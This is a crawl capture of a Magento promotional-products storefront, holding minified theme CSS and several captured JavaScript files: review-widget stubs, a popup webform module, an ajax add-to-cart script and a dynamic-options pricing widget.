.pull-left{width:calc(66.66666667%);padding-right:15px}.wishlist-index-index .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.checkout-index-index .checkout-container .opc-wrapper{gap:30px}.checkout-index-index .checkout-container .opc-wrapper>:first-child{width:55%}.checkout-index-index .checkout-container .opc-wrapper>:last-child{width:42%}}@media all and (min-width:1200px),print{.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.opc-estimated-wrapper{display:none}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;display:block}.mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart .icon,.mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart .icon{display:none}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{margin-bottom:10px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information{text-align:center;float:left;width:25%;padding-left:15px;padding-right:15px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information h1.product-name{padding-top:70px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main{width:25%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main h1.product-name,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-info-price,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-info-stock-sku,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-brand{display:none}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-add-form{padding-top:70px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information{display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .product-social-links,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .product-social-links{width:100%;margin-left:0;justify-content:center}.header-area.search-visible .search-form .block-search{position:static;background:none;opacity:1;visibility:visible}.header-area.search-visible .search-form .block-search .block-content .form.minisearch{margin:6px auto;padding:0;border:1px solid #fff;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;background-color:#fff;border-radius:40px}.header-area.search-visible .search-form .block-search .block-content .form.minisearch .input-text{position:unset !important;border-radius:40px;font-size:14px;text-align:left;padding-left:30px;height:36px;line-height:36px;color:#878787;border:1px solid #878787}.header-area.search-visible .search-form .actions-search{display:none}.header-area.header3 .parent-search .table-icon-menu{width:1%}.page-header .middle-header .menu-content{margin-left:20px}.page-header .menu-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;align-items:center}.page-header .header-area.header3 .menu-wrapper{justify-content:flex-end}.menu-wrapper .tab-content .tab-pane{display:none}.menu-wrapper .tab-content .tab-pane.active{display:block}.page-footer .middle-footer div[class*="col-des"]:not(:last-child){margin-bottom:0}.page-footer .bottom-footer small.copyright{text-align:left;margin-bottom:0;line-height:1}.page-footer .bottom-footer ul{display:block;margin:0}.section-tabs-left .mgs-product-tab .mgs-tab.data.items>.item.title,.section-tabs-right .mgs-product-tab .mgs-tab.data.items>.item.title{position:relative;top:-30px}.section-tabs-left .banner-tab,.section-tabs-right .banner-tab{padding-top:60px}.section-tabs-right .mgs-product-tab .mgs-tab.data.items>.item.title{right:-17%}.section-tabs-left .mgs-product-tab .mgs-tab.data.items>.item.title{left:-17%}body.menu-vertical-fixed .page-wrapper{padding-left:270px;position:inherit}body.menu-vertical-fixed .page-wrapper header.page-header{width:270px;left:0;position:fixed;top:0;display:block;overflow:visible;height:100vh;background-color:#fff;z-index:500;box-shadow:0 2px 3px rgba(0,0,0,0.2);min-height:100vh}body.menu-vertical-fixed .page-wrapper header.page-header .header-area.header5.active-sticky.scrolling{right:inherit;width:270px;min-height:100vh;box-shadow:0 2px 3px rgba(0,0,0,0.2)}body.menu-vertical-fixed .page-wrapper header.page-header .header-bottom{position:absolute;bottom:20px;left:0;right:0}body.menu-vertical-fixed .page-wrapper header.page-header .header-bottom ul.social-link{justify-content:center}body.menu-vertical-fixed .page-wrapper .header-area.header5 .navigation .nav-main-menu>li{width:100%;display:block}body.menu-vertical-fixed .page-wrapper .header-area.header5 .navigation .nav-main-menu>li>a{padding:11px 0px 11px 0px;position:relative;margin:0 20px;border-bottom:1px solid var(--thim-mgs-color-03, #ddd);font-size:16px;display:block}body.menu-vertical-fixed .page-wrapper .header-area.header5 .navigation .nav-main-menu>li>.dropdown-menu{left:100% !important;top:-11px;margin:0 !important}body.menu-vertical-fixed .page-wrapper .header-area.header5 .menu-wrapper{display:block}body.menu-vertical-fixed .page-wrapper .header-area.header5 .menu-wrapper ul.nav-main-menu{display:block;width:100%;padding:0}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content{padding:60px 0 200px;position:relative;min-height:100vh}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-logo img{margin:0 auto}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .top-wishlist{margin-left:10px}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .top-wishlist a{font-size:24px;line-height:1}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .table-icon-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:10px}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-switchers{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .top-links{font-size:24px;line-height:1}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-top-links{margin-left:10px;position:relative}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-top-links .header-acccount{left:-15px;right:inherit}body.menu-vertical-fixed .page-wrapper .header-area.header5 .header-body-content .header-top-links .header-acccount .header.links li a{padding:12px 10px 8px}.section-builder.section-common{margin-top:100px}.section-builder.section-common .panel-heading{margin-bottom:40px}.section-builder.section-common.section-category{margin-bottom:-30px}.banner-auto-parts h2.big-text{font-size:56px;line-height:64px;margin-bottom:9px}.banner-auto-parts h2.big-text br{display:block}.banner-auto-parts .inner-text a.btn-red{margin-top:55px}.banner-auto-parts h4{font-size:16px}.banner-auto-parts .sub-number{margin-top:15px}.home-policy.section-builder-full .panel-block-row{margin:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:0px}}blockquote,.sub-title,.content-heading .block-note{font-family:'Libre Baskerville','Open Sans','Helvetica Neue'}.mgs-carousel-single .owl-nav div img{width:40px}.mgs-carousel-single .owl-nav div span{width:40px}.mgs-carousel-single .owl-nav div span,.mgs-carousel-single .owl-nav div span em{height:80px;line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav div span,.mgs-carousel-single.nav-position-middle-inside .owl-nav div span{margin-top:-40px}.mgs-carousel-single .owl-nav div span em{font-size:80px}.mgs-carousel-multiple .owl-nav div img{width:40px}.mgs-carousel-multiple .owl-nav div span{width:40px}.mgs-carousel-multiple .owl-nav div span,.mgs-carousel-multiple .owl-nav div span em{height:40px;line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav div span,.mgs-carousel-multiple.nav-position-middle-inside .owl-nav div span{margin-top:-20px}.mgs-carousel-multiple .owl-nav div span em{font-size:30px}@media (max-width:991px) and (min-width:768px){.header .top-header .frame .line,.header-area .top-header .frame .line{justify-content:space-between}.header .top-header .frame .line .col-des-4.col-tb-4.hidden-lg,.header-area .top-header .frame .line .col-des-4.col-tb-4.hidden-lg{display:none}}@media (max-width:1199px) and (min-width:768px){.page-header .header-area .top-header .top-middle-header{text-align:right}}@media (max-width:991px) and (min-width:768px){.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{display:none}}@media (max-width:1199px) and (min-width:768px){.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{display:none}}@media (max-width:991px) and (min-width:768px){.catalog-product-view .services .services-block .row{flex-wrap:wrap}.catalog-product-view .services .services-block .row .col-md-3{width:50%}.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field{width:100%}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging{align-items:center;display:flex}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging select#sa_sort{background-position:100% 45%;padding-left:10px}}@media (max-width:991px) and (min-width:768px){.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products{justify-content:end}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products .field.limiter,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products .field.limiter{left:40%}}@media (max-width:991px) and (min-width:768px){.cms-free-shipping .panel-block-row .row .row-contant,.cms-about .panel-block-row .row .row-contant,.cms-design-and-assistance .panel-block-row .row .row-contant,.cms-terms-and-conditions .panel-block-row .row .row-contant,.cms-free-shipping .panel-block-row .row .contact-row,.cms-about .panel-block-row .row .contact-row,.cms-design-and-assistance .panel-block-row .row .contact-row,.cms-terms-and-conditions .panel-block-row .row .contact-row{width:100%}.cms-free-shipping .panel-block-row blockquote,.cms-about .panel-block-row blockquote,.cms-design-and-assistance .panel-block-row blockquote,.cms-terms-and-conditions .panel-block-row blockquote{margin-left:15px;margin-right:15px}.cms-free-shipping .page-main .columns .column.main .container,.cms-about .page-main .columns .column.main .container,.cms-design-and-assistance .page-main .columns .column.main .container,.cms-terms-and-conditions .page-main .columns .column.main .container{padding:0 15px}}.page-wrapper .page-title-wrapper.ttbg-color,.page-wrapper .page-title-wrapper.ttbg-image,.page-wrapper .page-title-wrapper.layout_type1.ttbg-image{margin-bottom:0;min-height:max-content}.page-wrapper .page-main,.page-wrapper .page-main.container{margin-top:40px}.page-wrapper .breadcrumbs{margin-bottom:0}.scroll-to-top:hover,.scroll-to-top:focus,.scroll-to-top:active{background-color:#fff}a:hover,a:focus{color:#56cfe1}.breadcrumbs a:hover{color:#56cfe1}label{color:#5e5e5e}label span{color:#5e5e5e}textarea,select,input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="datetime"],input[type="email"]{border:1px solid #ccc;border-radius:0}textarea:focus,select:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type*="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus{border-color:#222}.message.info{color:#31708f}.page.messages .message.info,.page.messages .message.error,.page.messages .message.warning,.page.messages .message.notice,.page.messages .message.success{max-width:100%;position:inherit;transform:translate(0%, 0%)}.content-heading .title::before,.block-heading .title::before,.content-heading .title::after,.block-heading .title::after{background:#222;content:"";height:2px;position:absolute;top:48%;width:60px}.content-heading .title::before,.block-heading .title::before{left:-75px}.content-heading .title::after,.block-heading .title::after{right:-75px}@media (min-width:1024px){.col-des{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-des-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-des-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-des-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-des-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-des-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-des-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-des-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-des-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-des-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-des-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-des-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-des-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-des-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body:not(.active-builder) .hidden-des{display:none !important}}@media (min-width:768px) and (max-width:991px){.frame{max-width:calc(70%)}.col-tb{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-tb-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-tb-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-tb-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-tb-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-tb-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-tb-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-tb-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-tb-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-tb-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-tb-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-tb-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-tb-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-tb-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.page-products .page-title-wrapper.ttbg-color,.blog-post-list .page-title-wrapper.ttbg-color,.page-products .page-title-wrapper.ttbg-image,.blog-post-list .page-title-wrapper.ttbg-image{margin-bottom:30px}.brand-brand-view .page-title-wrapper.ttbg-color,.brand-brand-view .page-title-wrapper.ttbg-image{margin-bottom:80px}.layout_type2 .page-title-wrapper.ttbg-color,.layout_type2 .page-title-wrapper.ttbg-image{margin-bottom:0}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6000S2.js
body_size: -192
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6000S2.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6000S2.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-18 21:35:00



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageMe_WebForms/js/popup.js
body_size: -35
content:
define(['jquery', 'jqueryMagnificPopup'], function ($) {
    function popup(options, node) {
        var o = {
            url: '',
            containerId: '',
            modalClass: ''
        };
        for (var k in options) {
            if (options.hasOwnProperty(k)) o[k] = options[k];
        }

        $(node).magnificPopup({
            tLoading: '',
            items: {
                src: o.url
            },
            mainClass: o.modalClass,
            closeOnContentClick: false,
            closeOnBgClick: false,
            type: 'ajax',
            settings: {
                async: true
            },
            callbacks: {
                ajaxContentAdded: function() {
                    this.content.trigger('contentUpdated');
                    try {
                        this.content.applyBindings();
                    } catch (e) {}
                    var evt = document.createEvent("Event");
                    evt.initEvent("mm_button_webform_loaded" + o.containerId, false, false);
                    window.dispatchEvent(evt);
                }
            }
        });
    }

    return popup;
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6335.js
body_size: -193
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6335.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6335.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-18 21:35:01



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MGS_AjaxCart/js/action/product-add-to-cart.js
body_size: 875
content:
require([
    'jquery',
    'Magento_Ui/js/modal/modal',
], function($, modal) {
    jQuery('#product-addtocart-button').on('click', function(){
        var form = jQuery('#product_addtocart_form');
        var isValid = form.valid();
        if(isValid){
            jQuery(this).addClass('disabled tocart-loading');
            var formData = new FormData(form[0]);
            formData.append('ajax', 1);

            jQuery.ajax({
                url: form.attr('action'),
                data: formData,
                type: 'post',
                dataType: 'json',
                processData: false,
                contentType: false,
                beforeSend: function(xhr, options) {
                    jQuery('#mgs-ajax-loading').show();
                },
                success: function(response, status) {
                    if (status == 'success') {
                        if (response.ui) {
                            jQuery('#mgs-ajax-loading').hide();
                            if (response.animationType == 'popup') {
                                $('.page.messages').hide();

                                if($(document).find('.ajaxCartForm').length){
                                    $(document).find('.ajaxCartForm .modal-header .action-close').trigger('click');
                                }
                                $('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');

                                var options =
                                {
                                    type: 'popup',
                                    modalClass: "success-ajax--popup viewBox",
                                    responsive: true,
                                    innerScroll: true,
                                    title: false,
                                    buttons: false
                                };

                                var popup = modal(options, $('#popup_ajaxcart_success'));
                                $('#popup_ajaxcart_success').html(response.ui + response.related);
                                $('#popup_ajaxcart_success').trigger('contentUpdated');
                                $('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() {
                                    $('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
                                });
                                setTimeout(function () {
                                    $('.page.messages .message').hide();
                                    $('.page.messages').show();
                                }, 2000);
                            } else if(response.animationType == 'flycart') {
                                var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');

                                var left = $_this.offset().left;
                                var top = $_this.offset().top;

                                $animatedObject.css({top: top-1, left: left-1});
                                jQuery('html').append($animatedObject);

                                jQuery('#footer-cart-trigger').addClass('active');
                                jQuery('#footer-mini-cart').slideDown(300);

                                var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
                                var gotoY = jQuery("#fixed-cart-footer").offset().top;

                                if($(document).find('.ajaxCartForm').length){
                                    $(document).find('.ajaxCartForm .modal-header .action-close').trigger('click');
                                }

                                $animatedObject.animate({
                                    opacity: 0.6,
                                    left: gotoX,
                                    top: gotoY
                                }, 2000,
                                function () {
                                    $animatedObject.fadeOut('fast', function () {
                                        $animatedObject.remove();
                                        jQuery('html').removeClass('add-item-success');
                                    });
                                });
                            } else {
                                $('.product_quickview_content').modal('closeModal');
                                $("header.page-header").addClass("show-sticky-menu");
                                $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                                setTimeout(function(){
                                    $("header.page-header").removeClass("show-sticky-menu");
                                    $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("close");
                                },5000);
                                $("#product-addtocart-button > span").text('Add to cart');
                            }

                        } else {
                            window.location.reload(true);
                        }
                    }
                }
            });
            return false;
        }
    });
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6318.js
body_size: -221
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6318.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6318.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-18 23:15:57



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6366.js
body_size: -191
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6366.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6366.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-18 21:35:01



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/product/33667/BR6377.js
body_size: 673
content:

/*
Array
(
    [requested_url] => /product/33667/BR6377.js
    [key] => BR6377
)

*/

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/widgets/../cached/product/33667/BR6377.js
var sa_cached = false;

var sa_filename = '/var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/widgets/../cached/product/33667/BR6377.js';
//Cached 2026-01-18 17:15:52


        
   
    
    var sa_product_values = { 'site':33667, 'hold':true }; 
    
    var sa_popup_src = '//www.shopperapproved.com/thankyou/product/33667.js';
        
    function ReviewProduct(id, desc, image, loop) {
        if (typeof(loop) == 'undefined') {
            loop = 1;
        }
        
        sa_product_values['products'] = {};
        sa_product_values['products'][id] = desc;
        saJQ('#shopper_approved_product .product_desc,#shopper_approved .product_desc').html(desc);
        saJQ('#shopper_approved_product .product_desc,#shopper_approved .product_desc').css({'display': 'block','margin': '10px 0'})
        
        if ((!image || (typeof(image) != 'string' && typeof(image) != 'String')) && sa_product_image_src) {
            image = sa_product_image_src;
        }
        
        if (image) {
            saJQ('#sa_product_product_image,#sa_product_image').css('margin','0 4px 4px 0').prop('src', image);
        }
        else {
            saJQ('#sa_product_product_image,#sa_product_image').hide();
        }
        
        if (typeof(StartShopperApprovedProduct) == 'function') {
            StartShopperApprovedProduct();
        }
        else if (typeof(StartShopperApproved) == 'function') {
            StartShopperApproved();
        }
        else if (loop < 4) {
            loop++;
            setTimeout(ReviewProduct(id, desc, image, loop), 500);
        }
    }

    
        
var sa_productid = 'BR6377';
var sa_product_desc = 'Small Oval Vinyl Keychains';
var sa_product_image_src = 'https://www.brandedmatter.ca/media/catalog/product/c/u/custom-printed-soft-vinyl-keychains-oval-br6377.jpg';
 
        
var sa_productid = 'BR6377';
var sa_product_desc = 'Small Oval Vinyl Keychains';
var sa_product_image_src = 'https://www.brandedmatter.ca/media/catalog/product/c/u/custom-printed-soft-vinyl-keychains-oval-br6377.jpg';
 

(function(w,d,t,f,s,a){s=d.createElement(t),
a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)
})(window,document,'script','//www.shopperapproved.com/product/33667/merchantfallback.js');



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/MageWorx_DynamicOptionsBase/js/dynamicOptions.js
body_size: 836
content:
/**
 * Copyright © MageWorx. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'dynamicOptionsDefaultCalculator',
    'Magento_Catalog/js/price-utils',
    'qTip',
    'underscore',
    'priceBox',
    'mage/validation',
    'jquery-ui-modules/widget'
], function ($, defaultCalculator, utils, qTip, _) {
    'use strict';

    $.widget('mageworx.dynamicOptions', {

        options: {},
        extended_tier_prices: {},

        /**
         * Triggers one time at first run (from base.js)
         * @param optionConfig
         * @param productConfig
         * @param base
         * @param self
         */
        firstRun: function firstRun(optionConfig, productConfig, base, self) {
            this.priceBox = $('.price-box', form);

            var form = base.getFormElement(),
                config = base.options,
                options = $(config.optionsSelector, form);

            options.filter('input[type="text"], textarea').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element);
                $('#mageworx_dynamic_option_hint_icon_' + optionId).qtip({
                    content: {
                        text: $('#mageworx_dynamic_option_hint_' + optionId).html()
                    },
                    style: {
                        classes: 'qtip-light'
                    },
                    position: {
                        target: false
                    }
                });
                $('#mageworx_dynamic_option_hint_' + optionId).hide();
            });
        },

        /**
         * Triggers each time after the all updates when option was changed (from the base.js)
         * @param base
         * @param productConfig
         */
        applyChanges: function (base, productConfig) {
            var self = this,
                exit = false,
                form = base.getFormElement(),
                config = base.options,
                options = $(config.optionsSelector, form),
                dynamicOptions = this.options['options_data'],
                isAbsolutePrice = parseInt(productConfig['absolute_price']);

            if (dynamicOptions.length === 0) {
                return;
            }

            options.filter('input[type="text"], textarea').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    value = parseFloat($element.val());

                if (typeof dynamicOptions[optionId] !== 'undefined') {
                    if ($element.closest('.field').css('display') === 'none') {
                        exit = true;

                        return;
                    }

                    if (Number.isNaN(value) && $element.val() === '') {
                        exit = true;

                        return;
                    }

                    if (!$.validator.validateElement($element)) {
                        exit = true;
                        return;
                    }
                    dynamicOptions[optionId]['value'] = value;
                }
            });

            if (exit) {
                productConfig.dynamicPriceExclTax = 0;
                productConfig.dynamicPriceInclTax = 0;

                return;
            }

            productConfig['isUsedDynamicOptions'] = true;

            var pricePerUnitData = this.options.price_per_unit,
                dynamicPriceExclTax = defaultCalculator.calculate(dynamicOptions, pricePerUnitData.amount_excl_tax),
                dynamicPriceInclTax = defaultCalculator.calculate(dynamicOptions, pricePerUnitData.amount_incl_tax);

            if (productConfig['type_id'] === 'configurable') {
                var additionalPrice = {};
                additionalPrice['mwDynamicOptions'] = {
                    'basePrice': {
                        'amount': pricePerUnitData.amount
                    }
                };

                this.priceBox.trigger('updatePrice', additionalPrice);
            } else {
                productConfig.dynamicPriceExclTax = dynamicPriceExclTax;
                productConfig.dynamicPriceInclTax = dynamicPriceInclTax;

                if (!_.isUndefined(productConfig.extended_tier_prices) && productConfig.extended_tier_prices.length > 0) {
                    var tierPrices = productConfig.extended_tier_prices;

                    _.each(tierPrices, function (tier, index) {
                        productConfig.extended_tier_prices[index]['price_incl_tax'] =
                            self.extended_tier_prices[index]['price_incl_tax'] + dynamicPriceInclTax;
                        productConfig.extended_tier_prices[index]['price_incl_tax'] =
                            self.extended_tier_prices[index]['price_incl_tax'] + dynamicPriceInclTax;
                    });
                }
            }
        },
    });

    return $.mageworx.dynamicOptions;
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6000R.js
body_size: 78
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6000R.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6000R.js';
(function(){//No reviews. 0 : 1 
// Cached 2026-01-18 13:46:14



if (typeof(sa_cached) == 'undefined') {
    sa_cached = '1';
}
else {
    sa_cached = (sa_cached) ? '1' : '0';
}
if (typeof(sa_filename) != 'undefined') {
    const sa_this = document.querySelector('script[src*="'+sa_filename+'"]');
    let sa_file = (sa_this) ? sa_this.getAttribute('src'): null;
    if (!sa_file) {
        sa_file = sa_filename;
    }
}
}) ();


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/widgets/aggregates/33667/BR6329.js
body_size: 104
content:

//Write to /var/www/releases/7546_49102e140f871151b67a71fe3ea626837b2abc3a/cached/widgets/aggregates/33667/BR6329.js
var sa_cached = false;

var sa_filename = '/widgets/aggregates/33667/BR6329.js';
(function(){// Cached 2026-01-18 23:15:57


